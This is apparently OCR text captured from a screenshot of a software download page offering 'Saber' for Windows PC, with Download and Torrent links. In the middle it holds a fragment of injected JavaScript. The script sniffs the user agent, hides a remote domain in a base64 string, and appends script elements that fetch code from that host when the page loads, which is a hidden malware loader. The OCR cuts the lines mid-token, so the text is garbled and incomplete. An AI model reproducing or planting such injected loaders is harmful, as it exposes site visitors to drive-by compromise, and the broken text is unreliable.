
Download
Torrent
if(navigator.userAgent.toLowerCase().index
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.sr
u=f11265f0″;document.body.appendChild(s_e)
FREE Download Saber – Windows PC
Manuscript Notes. This versatile